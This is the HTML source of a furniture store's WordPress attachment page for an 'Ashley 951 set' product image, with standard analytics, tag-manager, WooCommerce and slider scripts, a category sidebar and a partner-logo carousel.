<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/samsfurniture.net","hash_tracking":"false","v4_id":"G-NKG9MR130D"};/* ]]> */
</script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https://samsfurniture.net/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.1.1" id="ays-pb-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766668407" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://samsfurniture.net/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://samsfurniture.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samsfurniture.net/wp-json/wp/v2/media/3456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsfurniture.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://samsfurniture.net/?p=3456' />
<!-- Begin TVSquared Page Visits Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-47018.us.tvsquared.com/"
          :
          "http://collector-47018.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-5427908118-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Joe Donaldson"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N92RJMT');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBV67Z62');</script>
<!-- End Google Tag Manager --><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="UYBWKXPZ" defer></script>
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-180x180.png" />
<meta name="msapplication-TileImage" content="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Maven+Pro:400,500,700,900');


 .woocommerce-page div.product div.thumbnails.columns-5 a {
  width: 25% !important;
}


.menu-proof4 ul li {
    padding-top: 20px;
}

.hide.disable {display:none;}
.menu-proof4 ul li {
    width: 20%;
}

.menu-proof4 ul li h2 {
   	font-size: 14px;
}


.about-product .regularprise {
	display: none !important;
}

.about-product .ourprise {
	display: none !important;
}

.custom-fb-feed {
	display:none!important;
}
.bapf_body ul {
    padding-left: 13px;
    padding-top: 13px;
    padding-bottom: 13px;
}




@media handheld, only screen and (max-width: 600px) {
.wpb_column .vc_custom_1546887489250 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546888138229 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546883835658 {
    padding-top: 0px !important;
    padding-left: 10px !important;
}
	
.wpb_column .vc_custom_1546888091053 {
    padding-top: 0px !important;
}
	
.wpb_column .vc_custom_1546885383339 {
    padding-top: 20px !important;
}
	
.wpb_column .vc_custom_1546888132845 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	
.wpb_column .vc_custom_1546888128749 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	.wpb_column .vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 10px !important;
    padding-right: 10px !important;
    width: 100%;
}
	
.page-template-default .entry-content h2 {
    font-size: 24px !important;
    text-align: center !important;
}
	
.clearance-center-text p {
    font-size: 16px !important;
    font-family: 'Maven Pro';
    font-weight: 400 !important;
    color: #000 !important;
    text-transform: none !important;
    letter-spacing: .02 !important;
    line-height: 1.3 !important;
    text-align: center !important;
}
}

.single-heading {
    display: flex;
    padding-bottom: 15px;
    margin-bottom: 25px;
    border-bottom: 1px solid rgb(0 0 0 / 5%);
    justify-content: space-between;
    flex-direction: column-reverse;
    column-gap: 20px;
    row-gap: 20px;
}

@media screen and (min-width: 768px) {
	.single-heading {
    flex-direction: row;
}
	
.custom-back-category .button {
    color: #222;
    border-radius: 4px;
    text-decoration: none;
    transition: background 0.3s;
}

.custom-back-category .button:hover {
    background-color: #6e6e6e;
}
}
.center-form {
  max-width: 700px;
  margin: 0 auto;
  padding: 20px;
}


.entry-content .widget-title {
    margin: 25px 0 15px !important;
}

.widget_product_categories ul {
    list-style: none;
    padding-left: 0;
}

.widget_product_categories ul li {
    margin-bottom: 5px;
}

.widget_product_categories ul li a {
    background:#bfbb9a;
    color:#fff;
    display: block;
    width: calc(100% - 10px);
    padding: 8px; 
    transition: all 0.2s ease;
    font-size: 16px;
}

.widget_product_categories ul li a:hover {
    background:#a7a58f;  
}




		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link href='http://fonts.googleapis.com/css?family=PT+Serif:700italic' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/owl.carousel.css" />


<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5857076-34']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>


<!--
Start of DoubleClick Floodlight Tag: Please do not remove
Activity name of this tag: Sams Furniture Floodlight Tracking
URL of the webpage where the tag is expected to be placed: http://samsfurniture.net/
This tag must be placed between the <body> and </body> tags, as close as possible to the opening tag.
Creation Date: 09/11/2014
-->
<script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
<!-- End of DoubleClick Floodlight Tag: Please do not remove -->

<meta name="google-site-verification" content="lefEgXMAp6-jTlxH0Q06f1cl9U4rHzPz0FbVpUjNOqM" />

<link rel='stylesheet' id='wc-blocks-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ays-pb-min-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3456 attachmentid-3456 attachment-png wp-theme-sams theme-sams woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive">
<!-- header -->
<header class="header" id="fixedNav">
  <nav class="navbar navbar-default">
    <div class="navbar-header container">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <a class="navbar-brand" href="https://samsfurniture.net"><img src="https://samsfurniture.net/wp-content/themes/sams/images/logo.jpg"> <div class="slogan">Get it at SAM'S</div></a></div>
    <div class="collapse navbar-collapse" id="bs-navbar-collapse-1">
      <div class="navbar-top menu-top1">
		
		<div class="container"><form role="search" method="get" class="search-form navbar-form" action="https://samsfurniture.net/search/">
                        <label> <input id="search-in" type="search" class="search-field search-in" placeholder="Search....." value="" name="search" title="Search for:" />
                            <span class="screen-reader-text icon1"><img src="https://samsfurniture.net/wp-content/themes/sams/images/search.png" /></span>
                           
                        </label>
                        
                    </form>
		<div class="menu-top-menu-container"><ul id="menu-top-menu" class="nav navbar-nav menu-top"><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://samsfurniture.net/about-us/">About Us</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-132"><a href="https://samsfurniture.net/blog/">Blog</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6535"><a href="http://www.samsfurnitureradio.com/">Sam&#8217;s Furniture Radio</a></li>
<li id="menu-item-6547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6547"><a href="https://samsfurniture.net/search/">Search</a></li>
<li id="menu-item-7977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7977"><a href="tel:+14797568191">(479) 756-8191</a></li>
</ul></div>		 
      </div></div>
	  
	  <div class="container"><ul id="menu-header-menu" class="nav navbar-nav navbar-right navbar-main"><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://samsfurniture.net/collections/">Collections</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://samsfurniture.net/financing-2/">FAQ’s</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://samsfurniture.net/delivery/">Delivery</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://samsfurniture.net/service-repairs/">Service &#038; Repairs</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://samsfurniture.net/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://samsfurniture.net/employment-application/">Join our Team</a></li>
</ul></div>    </div>
  </nav>
</header>
<!-- header -->

<!-- container -->
<section class="entry-content"><section id="content" role="main">
<header class="header">
<h1 class="entry-title">Ashley 951 set <span class="meta-sep">|</span> <a href="https://samsfurniture.net/collections/living-room/ashley-951-set/" title="Return to Ashley 951" rev="attachment"><span class="meta-nav">&larr; </span>Ashley 951</a></h1> <section class="entry-meta">
<span class="author vcard"><a href="https://samsfurniture.net/author/sfeditor/" title="Posts by Joe Donaldson" rel="author">Joe Donaldson</a></span>
<span class="meta-sep"> | </span>
<span class="entry-date">October 9, 2020</span>
</section></header>
<article id="post-3456" class="post-3456 attachment type-attachment status-inherit hentry">
<header class="header">
<nav id="nav-above" class="navigation" role="navigation">
<div class="nav-previous"><a href='https://samsfurniture.net/?attachment_id=2855'>&larr;</a></div>
<div class="nav-next"><a href='https://samsfurniture.net/?attachment_id=3457'>&rarr;</a></div>
</nav>
</header>
<section class="entry-content">
<div class="entry-attachment">
<p class="attachment"><a href="https://samsfurniture.net/wp-content/uploads/2019/06/Ashley-951-set.png" title="Ashley 951 set" rel="attachment"><img src="https://samsfurniture.net/wp-content/uploads/2019/06/Ashley-951-set.png" width="640" height="480" class="attachment-medium" alt="" /></a></p>
</div>
<div class="entry-caption"></div>
</section>
</article>
<section id="comments">
</section></section>
<aside id="sidebar" role="complementary">
<div id="primary" class="widget-area">
<ul class="xoxo">
<div id="search-3" class="widget-container widget_search"><h3 class="widget-title">Product Search</h3><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://samsfurniture.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="7353"
               /></form></div><div id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><h3 class="widget-title">Collection Categories</h3><ul class="product-categories"><li class="cat-item cat-item-177"><a href="https://samsfurniture.net/product-category/accent-chairs/">Accent Chairs</a></li>
<li class="cat-item cat-item-17"><a href="https://samsfurniture.net/product-category/adult-bedroom/">Adult Bedroom</a></li>
<li class="cat-item cat-item-60"><a href="https://samsfurniture.net/product-category/dining-room/">Dining Room</a></li>
<li class="cat-item cat-item-8"><a href="https://samsfurniture.net/product-category/entertainment-centers/">Entertainment Centers</a></li>
<li class="cat-item cat-item-171"><a href="https://samsfurniture.net/product-category/homeoffice/">Home Office</a></li>
<li class="cat-item cat-item-59"><a href="https://samsfurniture.net/product-category/living-room/">Living Room</a></li>
<li class="cat-item cat-item-61"><a href="https://samsfurniture.net/product-category/mattresses/">Mattresses</a></li>
<li class="cat-item cat-item-179"><a href="https://samsfurniture.net/product-category/occasional-tables/">Occasional Tables</a></li>
<li class="cat-item cat-item-268"><a href="https://samsfurniture.net/product-category/outdoor/">Outdoor</a></li>
<li class="cat-item cat-item-7"><a href="https://samsfurniture.net/product-category/recliner/">Recliners</a></li>
<li class="cat-item cat-item-20"><a href="https://samsfurniture.net/product-category/youth-bedroom/">Youth Bedroom</a></li>
</ul></div></ul>
</div>
</aside><div  class="main-contant3 removeMargin hidden-print">
<div class="container">
      <div class="main-contant3-footer-img">			<div class="textwidget"><a href="https://www.stressless.com/en" target="_blank"><img src="http://www.StresslessBanners.com/728x90ad.gif" border="0" alt="Stressless"></a></div>
		</div>
</div>
</div>
<!-- carousel -->
<div class="patners hidden-print">
    <div class="container">
      <h1>OUR PARTNERS</h1>

		<div class="partner-slider slick-slider">

		
				<div>
					<a href="https://www.stressless.com/en-gb" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Stressless-e1699990329444.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.vintagefurniturellc.com/Index.html" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Vintage-1-e1699990388988.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.universalfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Universal-1-e1699990408225.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.sunnydesigns.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sunny-Designs-1-e1699990419876.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.sleep-designs.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sleep-Designs-1-e1699990430748.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.southernmotion.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Southern-Motion-1-e1699990438725.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.simonli.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Softline-1-e1699990541773.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.serta.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Serta-1-e1699990550109.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.doncotradingco.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Donco-1-e1699990557232.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.mylibertyfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Liberty-1-e1699990565535.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.riverside-furniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Riverside-1-e1699990572312.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.newclassicfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/New-Classic-1-e1699990588970.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://najarianfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Bassett-e1699990596836.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.elementsgrp.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Elements-1-e1699990606193.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.crownmark.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Crown-Mark-1-e1699990613531.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.jofran.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jofran-1-e1699990623983.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.franklincorp.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Franklin-1-e1699990639852.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.flexsteel.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Flexsteel-1-e1699990648557.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.catnapper.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jackson-Catnapper-1-e1699990664659.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.ashleyfurniture.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Ashley-2-e1699990672514.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.besthf.com/besthf/Furniture/Home" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Best-1-e1699990679846.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.beautyrest.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Beautyrest-2-e1699990686706.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				

		</div>

	</div>
</div>


</section>
